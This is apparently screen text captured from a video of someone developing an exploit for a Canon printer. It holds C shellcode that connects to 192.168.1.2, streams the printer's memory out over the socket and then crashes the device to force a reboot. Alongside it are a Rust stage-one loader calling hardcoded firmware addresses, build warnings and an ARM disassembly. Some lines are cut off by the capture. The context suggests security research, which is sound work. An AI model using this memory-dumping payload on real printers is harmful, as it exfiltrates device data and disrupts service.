 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
19 addr.sin_family = 0x108;
20 addr.sin_port = 0x4511;
21 addr.sin_addr = 0x0201a8c0;
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
~/canon/superpeekpoke/shellcode.c 27,24-30 94%
1 #![no_std]
2 #![no_main]
3
4 #[panic_handler]
5 fn panic(_: &core::panic::PanicInfo) -> ! {
6 loop {}
7 }
8
9 /// Rust representation of a `struct sockaddr_in`
10 #[repr(C)]
11 struct SockaddrIn {
12 family: u16,
13 port: u16,
14 addr: u32,
15 }
16
17 unsafe fn socket(domain: i32, typ: i32, protocol: i32) -> i32 {
18 core::mem::transmute::<
19 usize,
20 extern fn(i32, i32, i32) -> i32
21 >(0x01e780c + 1)(domain, typ, protocol)
22 }
23
24 unsafe fn send(sockfd: i32, buf: *const u8, len: usize, flags: i32) -> isize {
25 core::mem::transmute::<
src/main.rs 20,1 Top
2015e: 2200 movs
20160: f7ff bfee b.w
pleb@gamey ~/canon/rust_stage1 $ cargo
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/
warning: function is never used: `send`
--> src/main.rs:24:11
|
24 | unsafe fn send(sockfd: i32, buf:
| ^^^^
|
= note: `#[warn(dead_code)]` on by
warning: function is never used: `close
--> src/main.rs:38:11
|
38 | unsafe fn close(fd: i32) -> i32 {
| ^^^^^
warning: 2 warnings emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1: file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: b5dc push {r2, r3, r4, r6, r7, lr}
200e6: af04 add r7, sp, #16
200e8: 4c08 ldr r4, [pc, #32] ; (2010c <_start+0x28>)
200ea: 2001 movs r0, #1
200ec: 2101 movs r1, #1
200ee: 2206 movs r2, #6
200f0: 47a0 blx r4
200f2: 1c41 adds r1, r0, #1
200f4: d008 beq.n 20108 <_start+0x24>
200f6: 4906 ldr r1, [pc, #24] ; (20110 <_start+0x2c>)
200f8: f504 73fc add.w r3, r4, #504 ; 0x1f8
200fc: 9101 str r1, [sp, #4]
200fe: 2208 movs r2, #8
20100: 4904 ldr r1, [pc, #16] ; (20114 <_start+0x30>)
20102: 9100 str r1, [sp, #0]
20104: 4669 mov r1, sp
20106: 4798 blx r3
20108: bddc pop {r2, r3, r4, r6, r7, pc}
2010a: bf00 nop
2010c: 001e780d .word 0x001e780d
20110: 0201a8c0 .word 0x0201a8c0
20114: 45110108 .word 0x45110108
pleb@gamey ~/canon/rust_stage1 $